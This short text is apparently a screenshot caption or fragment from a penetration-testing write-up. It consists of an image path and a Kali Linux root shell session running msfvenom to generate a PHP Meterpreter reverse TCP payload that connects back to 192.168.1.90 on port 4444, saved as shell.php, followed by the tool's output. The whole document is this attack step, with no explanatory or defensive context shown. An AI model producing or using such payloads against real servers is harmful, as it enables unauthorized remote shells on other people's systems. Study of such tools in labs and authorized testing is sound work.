 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php